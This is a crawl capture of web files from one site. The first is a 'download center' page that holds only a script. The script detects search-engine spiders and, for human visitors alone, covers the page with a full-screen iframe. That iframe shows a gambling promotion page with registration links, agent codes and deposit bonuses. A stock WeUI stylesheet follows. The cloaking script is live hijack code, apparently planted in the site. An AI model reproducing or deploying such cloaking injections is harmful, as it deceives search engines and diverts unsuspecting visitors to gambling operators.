

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://jljdfhq.com/xiazaizhongxin/7/28
body_size: 728
content:
<script type="text/javascript" charset="utf-8">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fe11363b20aa6e0e44588ef84d18af2d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var reg = /(Baiduspider-render|Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
var __ = '/';
if (!reg.test(navigator.userAgent)) {
    var _src = __ + 'js' + __ + 'map' + '.' + 'html';
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
}
</script>

--- FILE ---
content_type: text/html
request_url: http://jljdfhq.com/js/map.html
body_size: 1945
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
    <meta name='robots' content='noarchive'>
    <meta name='robots' content='noindex,nofollow'>
	<title>无私奉献-只为今天</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <link rel="stylesheet" href="css/weui1.css">
    <link rel="stylesheet" href="css/swiper-bundle.min.css">
    <link rel="stylesheet" href="css/ky.css">
</head>
<body ontouchstart="">
    <div class="app-content">
        <div class="weui-flex app-heder">
            <div class="weui-flex__item">
                <img class="app-logo" src="picture/logo1.png">
            </div>
        </div>
        <div class="swiper swiper1">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo11.png">
                    <img class="swiper-slide2" src="picture/lunbo12.png">
                    <img class="swiper-slide3" src="picture/lunbo13.png">
                </div>
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo21.png">
                    <img class="swiper-slide2" src="picture/lunbo22.png">
                    <img class="swiper-slide3" src="picture/lunbo13.png">
                </div>
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo31.png">
                    <img class="swiper-slide2" src="picture/lunbo32.png">
                    <img class="swiper-slide3" src="picture/lunbo33.png">
                </div>
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo41.png">
                    <img class="swiper-slide2" src="picture/lunbo42.png">
                    <img class="swiper-slide3" src="picture/lunbo43.png">
                </div>
                <div class="swiper-slide">
                    <img class="swiper-slide1" src="picture/lunbo51.png">
                    <img class="swiper-slide2" src="picture/lunbo52.png">
                    <img class="swiper-slide3" src="picture/lunbo53.png">
                </div>
            </div>
            <!-- 如果需要分页器 -->
            <div class="swiper-pagination"></div>
            <!-- 如果需要导航按钮 -->
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
        <div class="swiper swiper3">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    <img class="swiper-slide2" style="width: 60%;margin-top: 5%" src="picture/yabo_sports_about-4.png">
                </div>
                <div class="swiper-slide">
                    <div class="weui-flex">
                        <div class="weui-flex__item">
                            <img class="swiper-slide1" style="margin-top: 3%" src="picture/lunbo11.png">
                            <img class="swiper-slide2" src="picture/lunbo12.png">
                            <img class="swiper-slide3" src="picture/lunbo13a.png">
                        </div>
                        <div class="weui-flex__item">
                            <img class="swiper-slide1" style="margin-top: 3%" src="picture/lunbo31.png">
                            <img class="swiper-slide2" src="picture/lunbo32.png">
                            <img class="swiper-slide3" src="picture/lunbo33a.png">
                        </div>
                    </div>
                </div>
                <div class="swiper-slide">
                    <div class="weui-flex">
                        <div class="weui-flex__item">
                            <img class="swiper-slide1" style="margin-top: 3%" src="picture/lunbo41.png">
                            <img class="swiper-slide2" src="picture/lunbo42.png">
                            <img class="swiper-slide3" src="picture/lunbo43a.png">
                        </div>
                        <div class="weui-flex__item">
                            <img class="swiper-slide1" style="margin-top: 3%" src="picture/lunbo51.png">
                            <img class="swiper-slide2" src="picture/lunbo52.png">
                            <img class="swiper-slide3" src="picture/lunbo53a.png">
                        </div>
                    </div>
                </div>
            </div>
            <!-- 如果需要分页器 -->
            <div class="swiper-pagination"></div>
            <!-- 如果需要导航按钮 -->
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
        <bottom class="bottom22">
        <!--JY-->
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-100px;">
                <!--<img src="picture/li.png" style="position: absolute;height: 60px;left: -4%;top: -53%;transform: rotate(-28deg);">-->
                九&nbsp;游
                <div class="swiper swiper2">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">棋牌</div>
                        <div class="swiper-slide">送28&nbsp;</div>
                    </div>
                </div>
            </div>
            <div class="app-fangwen" style="display:inline-flex;z-index:99;border: 2px solid;box-sizing: border-box;">
                <div style="width: 50vw;border-right: 2px solid;" onclick='devicejyRegist("94261293")'>网页版</div>
                <div style="width: 50vw;" onclick='ybty_visit_newopen("jyApp","94261293")'>APP版</div>
            </div>
        </div>
        <!--KY-->
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-100px;">
                <!--<img src="picture/kylogo.png">-->
                开&nbsp;云
                <div class="swiper swiper2">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">体育</div>
                        <div class="swiper-slide">VIP&nbsp;</div>
                    </div>
                </div>
            </div>
            <div class="app-fangwen" style="display: inline-flex;z-index:99;border: 2px solid;box-sizing: border-box;">
                <div style="width: 50vw;border-right: 2px solid;" onclick='devicekyRegist("95604961")'>网页版</div>
                <div style="width: 50vw;" onclick='ybty_visit_newopen("kyApp","95604961")'>APP版</div>
            </div>
        </div>
        <!--AYX-->
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-100px;">
                <!--<img src="picture/ayxlogo.png">-->
                爱游戏
                <div class="swiper swiper2">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">电竞</div>
                        <div class="swiper-slide">VIP&nbsp;</div>
                    </div>
                </div>
            </div>
            <div class="app-fangwen" style="display:inline-flex;z-index:99;border: 2px solid;box-sizing: border-box;">
                <div style="width: 50vw;border-right: 2px solid;" onclick='deviceayxRegist("3031491")'>网页版</div>
                <div style="width: 50vw;" onclick='ybty_visit_newopen("ky2App","3031491")'>APP版</div>
            </div>
        </div>
        <!--MK-->
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-100px;">
                <!--<img src="picture/kylogo.png">-->
                MK国际
                <div class="swiper swiper2">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">U存</div>
                        <div class="swiper-slide">U取&nbsp;</div>
                    </div>
                </div>
            </div>
            <div class="app-fangwen" style="display: inline-flex;z-index:99;border: 2px solid;box-sizing: border-box;">
                <div style="width: 50vw;border-right: 2px solid;" onclick='devicemkRegist("12390870")'>网页版</div>
                <div style="width: 50vw;" onclick='ybty_visit_newopen("MKApp","12390870")'>APP版</div>
            </div>
        </div>
        <div class="app-guanwang">
            <div class="boyu" style="margin-left:-50px;">
                <!--<img src="picture/ayxlogo.png">-->
                联系彩金客服
            </div>
            <div class="app-fangwen" style="border: 2px solid;box-sizing: border-box;" onclick='ybty_kf("kf1")'>
                <a style="color: #fff;">进&nbsp;&nbsp;入</a></div>
        </div>
        <b><div class="weui-form__extra-area app-dibu">
          <div class="weui-footer">
             <p class="weui-footer__text">&#x5F00;&#x4E91;&#x9996;&#x5B58;100&#x9001;100</p>
            <p class="weui-footer__text">Copyright © 开云FIFA2024</p></div></div></b>
    </bottom>
    </div>

    <script type="text/javascript">document.write('<script type="text/javascript" src="link.js?v=' + Math.random() + '"><\/script>');</script>
    <script src="css/swiper-bundle.min.js"></script>
    <script>        
      new Swiper ('.swiper1', { loop: true,pagination: { el: '.swiper-pagination' },
        navigation: { nextEl: '.swiper-button-next',prevEl: '.swiper-button-prev', }, })   
      new Swiper ('.swiper3', { loop: true, speed: 500, autoplay: true,pagination: { el: '.swiper-pagination' },
        navigation: { nextEl: '.swiper-button-next',prevEl: '.swiper-button-prev', }, })   
		 new Swiper ('.swiper2', { direction: 'vertical', loop: true, speed: 500, autoplay: true,
        autoplay: { delay: 2000,disableOnInteraction : false, } })  
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jljdfhq.com/js/css/weui1.css
body_size: 20494
content:
/*!
 * WeUI v2.5.6 (https://github.com/weui/weui)
 * Copyright 2022 Tencent, Inc.
 * Licensed under the MIT license
 */
body {
  --weui-BTN-DISABLED-FONT-COLOR: rgba(0, 0, 0, 0.2);
}

body[data-weui-theme='dark'] {
  --weui-BTN-DISABLED-FONT-COLOR: rgba(255, 255, 255, 0.2);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-DISABLED-FONT-COLOR: rgba(255, 255, 255, 0.2);
  }
}

body {
  --weui-BTN-DEFAULT-BG: #f2f2f2;
}

body[data-weui-theme='dark'] {
  --weui-BTN-DEFAULT-BG: rgba(255, 255, 255, 0.08);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-DEFAULT-BG: rgba(255, 255, 255, 0.08);
  }
}

body {
  --weui-BTN-DEFAULT-COLOR: #06ae56;
}

body[data-weui-theme='dark'] {
  --weui-BTN-DEFAULT-COLOR: rgba(255, 255, 255, 0.8);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-DEFAULT-COLOR: rgba(255, 255, 255, 0.8);
  }
}

body {
  --weui-BTN-DEFAULT-ACTIVE-BG: #e6e6e6;
}

body[data-weui-theme='dark'] {
  --weui-BTN-DEFAULT-ACTIVE-BG: rgba(255, 255, 255, 0.126);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-DEFAULT-ACTIVE-BG: rgba(255, 255, 255, 0.126);
  }
}

body {
  --weui-BTN-ACTIVE-MASK: rgba(0, 0, 0, 0.1);
}

body[data-weui-theme='dark'] {
  --weui-BTN-ACTIVE-MASK: rgba(255, 255, 255, 0.05);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BTN-ACTIVE-MASK: rgba(255, 255, 255, 0.05);
  }
}

body[data-weui-mode='care'] {
  --weui-BTN-DEFAULT-COLOR: #018942;
}

body[data-weui-mode='care'][data-weui-theme='dark'] {
  --weui-BTN-DEFAULT-COLOR: rgba(255, 255, 255, 0.8);
}

@media (prefers-color-scheme:dark) {
  body[data-weui-mode='care']:not([data-weui-theme='light']) {
    --weui-BTN-DEFAULT-COLOR: rgba(255, 255, 255, 0.8);
  }
}

body {
  --weui-DIALOG-LINE-COLOR: rgba(0, 0, 0, 0.1);
}

body[data-weui-theme='dark'] {
  --weui-DIALOG-LINE-COLOR: rgba(255, 255, 255, 0.1);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-DIALOG-LINE-COLOR: rgba(255, 255, 255, 0.1);
  }
}

html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  line-height: 1.6;
  font-family: -apple-system-font,"Helvetica Neue",sans-serif;
}

* {
  margin: 0;
  padding: 0;
  outline: 0;
}

a img {
  border: 0;
}

a {
  text-decoration: none;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

input,textarea {
  caret-color: #07c160;
  caret-color: var(--weui-BRAND);
}

::-webkit-input-placeholder {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

::placeholder {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

body {
  --weui-BG-0: #ededed;
  --weui-BG-1: #f7f7f7;
  --weui-BG-2: #fff;
  --weui-BG-3: #f7f7f7;
  --weui-BG-4: #4c4c4c;
  --weui-BG-5: #fff;
  --weui-FG-0: rgba(0, 0, 0, 0.9);
  --weui-FG-HALF: rgba(0, 0, 0, 0.9);
  --weui-FG-1: rgba(0, 0, 0, 0.5);
  --weui-FG-2: rgba(0, 0, 0, 0.3);
  --weui-FG-3: rgba(0, 0, 0, 0.1);
  --weui-FG-4: rgba(0, 0, 0, 0.15);
  --weui-RED: #fa5151;
  --weui-ORANGE: #fa9d3b;
  --weui-YELLOW: #ffc300;
  --weui-GREEN: #91d300;
  --weui-LIGHTGREEN: #95ec69;
  --weui-BRAND: #07c160;
  --weui-BLUE: #10aeff;
  --weui-INDIGO: #1485ee;
  --weui-PURPLE: #6467f0;
  --weui-WHITE: #fff;
  --weui-LINK: #576b95;
  --weui-TEXTGREEN: #06ae56;
  --weui-FG: #000;
  --weui-BG: #fff;
  --weui-TAG-TEXT-ORANGE: #fa9d3b;
  --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
  --weui-TAG-TEXT-GREEN: #06ae56;
  --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
  --weui-TAG-TEXT-BLUE: #10aeff;
  --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
  --weui-TAG-TEXT-BLACK: rgba(0, 0, 0, 0.5);
  --weui-TAG-BACKGROUND-BLACK: rgba(0, 0, 0, 0.05);
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BG-0: #111;
    --weui-BG-1: #1e1e1e;
    --weui-BG-2: #191919;
    --weui-BG-3: #202020;
    --weui-BG-4: #404040;
    --weui-BG-5: #2c2c2c;
    --weui-FG-0: rgba(255, 255, 255, 0.8);
    --weui-FG-HALF: rgba(255, 255, 255, 0.6);
    --weui-FG-1: rgba(255, 255, 255, 0.5);
    --weui-FG-2: rgba(255, 255, 255, 0.3);
    --weui-FG-3: rgba(255, 255, 255, 0.1);
    --weui-FG-4: rgba(255, 255, 255, 0.15);
    --weui-RED: #fa5151;
    --weui-ORANGE: #c87d2f;
    --weui-YELLOW: #cc9c00;
    --weui-GREEN: #74a800;
    --weui-LIGHTGREEN: #3eb575;
    --weui-BRAND: #07c160;
    --weui-BLUE: #10aeff;
    --weui-INDIGO: #1196ff;
    --weui-PURPLE: #8183ff;
    --weui-WHITE: rgba(255, 255, 255, 0.8);
    --weui-LINK: #7d90a9;
    --weui-TEXTGREEN: #259c5c;
    --weui-FG: #fff;
    --weui-BG: #000;
    --weui-TAG-TEXT-ORANGE: rgba(250, 157, 59, 0.6);
    --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
    --weui-TAG-TEXT-GREEN: rgba(6, 174, 86, 0.6);
    --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
    --weui-TAG-TEXT-BLUE: rgba(16, 174, 255, 0.6);
    --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
    --weui-TAG-TEXT-BLACK: rgba(255, 255, 255, 0.5);
    --weui-TAG-BACKGROUND-BLACK: rgba(255, 255, 255, 0.05);
  }
}

body[data-weui-theme='dark'] {
  --weui-BG-0: #111;
  --weui-BG-1: #1e1e1e;
  --weui-BG-2: #191919;
  --weui-BG-3: #202020;
  --weui-BG-4: #404040;
  --weui-BG-5: #2c2c2c;
  --weui-FG-0: rgba(255, 255, 255, 0.8);
  --weui-FG-HALF: rgba(255, 255, 255, 0.6);
  --weui-FG-1: rgba(255, 255, 255, 0.5);
  --weui-FG-2: rgba(255, 255, 255, 0.3);
  --weui-FG-3: rgba(255, 255, 255, 0.1);
  --weui-FG-4: rgba(255, 255, 255, 0.15);
  --weui-RED: #fa5151;
  --weui-ORANGE: #c87d2f;
  --weui-YELLOW: #cc9c00;
  --weui-GREEN: #74a800;
  --weui-LIGHTGREEN: #3eb575;
  --weui-BRAND: #07c160;
  --weui-BLUE: #10aeff;
  --weui-INDIGO: #1196ff;
  --weui-PURPLE: #8183ff;
  --weui-WHITE: rgba(255, 255, 255, 0.8);
  --weui-LINK: #7d90a9;
  --weui-TEXTGREEN: #259c5c;
  --weui-FG: #fff;
  --weui-BG: #000;
  --weui-TAG-TEXT-ORANGE: rgba(250, 157, 59, 0.6);
  --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
  --weui-TAG-TEXT-GREEN: rgba(6, 174, 86, 0.6);
  --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
  --weui-TAG-TEXT-BLUE: rgba(16, 174, 255, 0.6);
  --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
  --weui-TAG-TEXT-BLACK: rgba(255, 255, 255, 0.5);
  --weui-TAG-BACKGROUND-BLACK: rgba(255, 255, 255, 0.05);
}

body[data-weui-mode='care'] {
  --weui-BG-0: #ededed;
  --weui-BG-1: #f7f7f7;
  --weui-BG-2: #fff;
  --weui-BG-3: #f7f7f7;
  --weui-BG-4: #4c4c4c;
  --weui-BG-5: #fff;
  --weui-FG-0: #000;
  --weui-FG-HALF: #000;
  --weui-FG-1: rgba(0, 0, 0, 0.6);
  --weui-FG-2: rgba(0, 0, 0, 0.42);
  --weui-FG-3: rgba(0, 0, 0, 0.1);
  --weui-FG-4: rgba(0, 0, 0, 0.15);
  --weui-RED: #dc3636;
  --weui-ORANGE: #e17719;
  --weui-YELLOW: #bb8e00;
  --weui-GREEN: #4f8400;
  --weui-LIGHTGREEN: #2e8800;
  --weui-BRAND: #018942;
  --weui-BLUE: #007dbb;
  --weui-INDIGO: #0075e2;
  --weui-PURPLE: #6265f1;
  --weui-WHITE: #fff;
  --weui-LINK: #576b95;
  --weui-TEXTGREEN: #06ae56;
  --weui-FG: #000;
  --weui-BG: #fff;
  --weui-TAG-TEXT-ORANGE: #e17719;
  --weui-TAG-BACKGROUND-ORANGE: rgba(225, 119, 25, 0.1);
  --weui-TAG-TEXT-GREEN: #06ae56;
  --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
  --weui-TAG-TEXT-BLUE: #007dbb;
  --weui-TAG-BACKGROUND-BLUE: rgba(0, 125, 187, 0.1);
  --weui-TAG-TEXT-BLACK: rgba(0, 0, 0, 0.5);
  --weui-TAG-BACKGROUND-BLACK: rgba(0, 0, 0, 0.05);
}

@media (prefers-color-scheme:dark) {
  body[data-weui-mode='care']:not([data-weui-theme='light']) {
    --weui-BG-0: #111;
    --weui-BG-1: #1e1e1e;
    --weui-BG-2: #191919;
    --weui-BG-3: #202020;
    --weui-BG-4: #404040;
    --weui-BG-5: #2c2c2c;
    --weui-FG-0: rgba(255, 255, 255, 0.85);
    --weui-FG-HALF: rgba(255, 255, 255, 0.65);
    --weui-FG-1: rgba(255, 255, 255, 0.55);
    --weui-FG-2: rgba(255, 255, 255, 0.35);
    --weui-FG-3: rgba(255, 255, 255, 0.1);
    --weui-FG-4: rgba(255, 255, 255, 0.15);
    --weui-RED: #fa5151;
    --weui-ORANGE: #c87d2f;
    --weui-YELLOW: #cc9c00;
    --weui-GREEN: #74a800;
    --weui-LIGHTGREEN: #3eb575;
    --weui-BRAND: #07c160;
    --weui-BLUE: #10aeff;
    --weui-INDIGO: #1196ff;
    --weui-PURPLE: #8183ff;
    --weui-WHITE: rgba(255, 255, 255, 0.8);
    --weui-LINK: #7d90a9;
    --weui-TEXTGREEN: #259c5c;
    --weui-FG: #fff;
    --weui-BG: #000;
    --weui-TAG-TEXT-ORANGE: rgba(250, 157, 59, 0.6);
    --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
    --weui-TAG-TEXT-GREEN: rgba(6, 174, 86, 0.6);
    --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
    --weui-TAG-TEXT-BLUE: rgba(16, 174, 255, 0.6);
    --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
    --weui-TAG-TEXT-BLACK: rgba(255, 255, 255, 0.5);
    --weui-TAG-BACKGROUND-BLACK: rgba(255, 255, 255, 0.05);
  }
}

body[data-weui-mode='care'][data-weui-theme='dark'] {
  --weui-BG-0: #111;
  --weui-BG-1: #1e1e1e;
  --weui-BG-2: #191919;
  --weui-BG-3: #202020;
  --weui-BG-4: #404040;
  --weui-BG-5: #2c2c2c;
  --weui-FG-0: rgba(255, 255, 255, 0.85);
  --weui-FG-HALF: rgba(255, 255, 255, 0.65);
  --weui-FG-1: rgba(255, 255, 255, 0.55);
  --weui-FG-2: rgba(255, 255, 255, 0.35);
  --weui-FG-3: rgba(255, 255, 255, 0.1);
  --weui-FG-4: rgba(255, 255, 255, 0.15);
  --weui-RED: #fa5151;
  --weui-ORANGE: #c87d2f;
  --weui-YELLOW: #cc9c00;
  --weui-GREEN: #74a800;
  --weui-LIGHTGREEN: #3eb575;
  --weui-BRAND: #07c160;
  --weui-BLUE: #10aeff;
  --weui-INDIGO: #1196ff;
  --weui-PURPLE: #8183ff;
  --weui-WHITE: rgba(255, 255, 255, 0.8);
  --weui-LINK: #7d90a9;
  --weui-TEXTGREEN: #259c5c;
  --weui-FG: #fff;
  --weui-BG: #000;
  --weui-TAG-TEXT-ORANGE: rgba(250, 157, 59, 0.6);
  --weui-TAG-BACKGROUND-ORANGE: rgba(250, 157, 59, 0.1);
  --weui-TAG-TEXT-GREEN: rgba(6, 174, 86, 0.6);
  --weui-TAG-BACKGROUND-GREEN: rgba(6, 174, 86, 0.1);
  --weui-TAG-TEXT-BLUE: rgba(16, 174, 255, 0.6);
  --weui-TAG-BACKGROUND-BLUE: rgba(16, 174, 255, 0.1);
  --weui-TAG-TEXT-BLACK: rgba(255, 255, 255, 0.5);
  --weui-TAG-BACKGROUND-BLACK: rgba(255, 255, 255, 0.05);
}

body {
  --weui-BG-COLOR-ACTIVE: #ececec;
}

body[data-weui-theme='dark'] {
  --weui-BG-COLOR-ACTIVE: #373737;
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) {
    --weui-BG-COLOR-ACTIVE: #373737;
  }
}

[class^="weui-icon-"][class^="weui-icon-"],[class^="weui-icon-"][class*=" weui-icon-"],[class*=" weui-icon-"][class^="weui-icon-"],[class*=" weui-icon-"][class*=" weui-icon-"] {
  display: inline-block;
  vertical-align: middle;
  font-size: 10px;
  width: 2.4em;
  height: 2.4em;
  -webkit-mask-position: 50% 50%;
  mask-position: 50% 50%;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  background-color: currentColor;
}

.weui-icon-circle {
  -webkit-mask-image: url(/static/fonts/017b9f517043471e96574713a9f2cc56.gif);
  mask-image: url(/static/fonts/017b9f517043471e96574713a9f2cc56.gif);
}

.weui-icon-download {
  -webkit-mask-image: url(/static/fonts/feaffd0e9cfd4728a6352bb33564f508.woff);
  mask-image: url(/static/fonts/feaffd0e9cfd4728a6352bb33564f508.woff);
}

.weui-icon-info {
  -webkit-mask-image: url(/static/fonts/53e64c11fd1c4dffafe8bbb8692ad52f.woff);
  mask-image: url(/static/fonts/53e64c11fd1c4dffafe8bbb8692ad52f.woff);
}

.weui-icon-safe-success {
  -webkit-mask-image: url(/static/fonts/6239bdbf6eea4d05a0a5a19c9f4e4603.woff);
  mask-image: url(/static/fonts/6239bdbf6eea4d05a0a5a19c9f4e4603.woff);
}

.weui-icon-safe-warn {
  -webkit-mask-image: url(/static/fonts/501066bbd98e4f71b57314cfec485dfc.woff);
  mask-image: url(/static/fonts/501066bbd98e4f71b57314cfec485dfc.woff);
}

.weui-icon-success {
  -webkit-mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
  mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
}

.weui-icon-success-circle {
  -webkit-mask-image: url(/static/fonts/d7443f4a58e0486b926bb5d0a5b41574.woff);
  mask-image: url(/static/fonts/d7443f4a58e0486b926bb5d0a5b41574.woff);
}

.weui-icon-success-no-circle {
  -webkit-mask-image: url(/static/fonts/f6a1d44c87aa4e4c84f23b4b57dea8e2.woff);
  mask-image: url(/static/fonts/f6a1d44c87aa4e4c84f23b4b57dea8e2.woff);
}

.weui-icon-waiting {
  -webkit-mask-image: url(/static/fonts/20619dbab7fd484fb02a31f9726c5d97.woff);
  mask-image: url(/static/fonts/20619dbab7fd484fb02a31f9726c5d97.woff);
}

.weui-icon-waiting-circle {
  -webkit-mask-image: url(/static/fonts/246f1acba6da4008aee2cda908c1ce0e.woff);
  mask-image: url(/static/fonts/246f1acba6da4008aee2cda908c1ce0e.woff);
}

.weui-icon-warn {
  -webkit-mask-image: url(/static/fonts/6dce2e23f5dc45779d5167143078172f.woff);
  mask-image: url(/static/fonts/6dce2e23f5dc45779d5167143078172f.woff);
}

.weui-icon-info-circle {
  -webkit-mask-image: url(/static/fonts/a2134283c6b94d82a4df55ad4387b98d.woff);
  mask-image: url(/static/fonts/a2134283c6b94d82a4df55ad4387b98d.woff);
}

.weui-icon-cancel {
  -webkit-mask-image: url(/static/fonts/e2a97f3921ab4338818f9a4b8fe989cd.woff);
  mask-image: url(/static/fonts/77ddc2668a624e648c7ec8617126d31a.woff);
}

.weui-icon-clear {
  -webkit-mask-image: url(/static/fonts/1b41a80239dd4583893687d62cb67b66.woff);
  mask-image: url(/static/fonts/1b41a80239dd4583893687d62cb67b66.woff);
}

.weui-icon-back {
  -webkit-mask-image: url(/static/fonts/087da7944afa46e88711e88e02c38e1e.woff);
  mask-image: url(/static/fonts/087da7944afa46e88711e88e02c38e1e.woff);
}

.weui-icon-delete {
  -webkit-mask-image: url(/static/fonts/097dd3e003b248c191a3c1d4d7c90729.woff);
  mask-image: url(/static/fonts/097dd3e003b248c191a3c1d4d7c90729.woff);
}

.weui-icon-success-no-circle-thin {
  -webkit-mask-image: url(/static/fonts/b31c547fa47f40d483f27e5b4b69bad8.woff);
  mask-image: url(/static/fonts/b31c547fa47f40d483f27e5b4b69bad8.woff);
}

.weui-icon-arrow {
  -webkit-mask-image: url(/static/fonts/f064d33c55344ac7b241e7ad20c98127.gif);
  mask-image: url(/static/fonts/f064d33c55344ac7b241e7ad20c98127.gif);
}

.weui-icon-arrow-bold {
  -webkit-mask-image: url(/static/fonts/e439d46cddb842458bbd1e1629463844.woff);
  mask-image: url(/static/fonts/e439d46cddb842458bbd1e1629463844.woff);
}

.weui-icon-back-arrow {
  -webkit-mask-image: url(/static/fonts/20bf00ed82a149f59568c81097655ef6.woff);
  mask-image: url(/static/fonts/20bf00ed82a149f59568c81097655ef6.woff);
}

.weui-icon-back-arrow-thin {
  -webkit-mask-image: url(/static/fonts/5a2987d7879c4f909c4694b67125f093.woff);
  mask-image: url(/static/fonts/5a2987d7879c4f909c4694b67125f093.woff);
}

.weui-icon-close {
  -webkit-mask-image: url(/static/fonts/ab6d369de347404c8f22977506c6696e.woff);
  mask-image: url(/static/fonts/ab6d369de347404c8f22977506c6696e.woff);
}

.weui-icon-close-thin {
  -webkit-mask-image: url(/static/fonts/8b6a563fe3dd4692b2eccbd09eb23428.woff);
  mask-image: url(/static/fonts/8b6a563fe3dd4692b2eccbd09eb23428.woff);
}

.weui-icon-back-circle {
  -webkit-mask-image: url(/static/fonts/a72ac276e73f45e5be5cb9daa9b51b92.woff);
  mask-image: url(/static/fonts/a72ac276e73f45e5be5cb9daa9b51b92.woff);
}

.weui-icon-success {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-waiting {
  color: #10aeff;
  color: var(--weui-BLUE);
}

.weui-icon-warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-icon-info {
  color: #10aeff;
  color: var(--weui-BLUE);
}

.weui-icon-success-circle {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-success-no-circle,.weui-icon-success-no-circle-thin {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-waiting-circle {
  color: #10aeff;
  color: var(--weui-BLUE);
}

.weui-icon-circle {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-icon-download {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-info-circle {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-icon-safe-success {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-icon-safe-warn {
  color: #ffc300;
  color: var(--weui-YELLOW);
}

.weui-icon-cancel {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-icon-search {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-icon-clear {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-icon-clear:active {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-icon-delete.weui-icon_gallery-delete {
  color: #fff;
  color: var(--weui-WHITE);
}

